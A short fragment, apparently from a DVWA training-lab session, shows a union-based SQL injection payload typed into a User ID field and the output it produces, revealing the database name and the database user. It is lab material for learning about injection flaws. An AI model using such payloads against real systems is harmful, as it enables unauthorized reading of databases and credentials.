 User ID: Submit
ID: 1' union select database(),user()#
First name: admin
Surname: admin
ID: 1' union select database(),user()#
First name: dvwa
Surname: root@localhost